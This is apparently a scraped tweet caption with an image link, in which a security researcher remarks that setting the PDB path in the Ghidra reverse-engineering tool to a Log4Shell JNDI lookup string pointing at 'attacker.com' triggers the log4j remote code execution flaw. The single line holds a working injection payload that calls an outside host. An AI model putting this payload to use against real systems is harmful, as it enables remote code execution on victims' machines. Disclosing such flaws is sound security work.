 citronneur's tweet image. For the LOL, If you change the PDB path to &quot;${jndi:ldap://attacker.com/a}&quot;, #log4jRCE on #Ghidra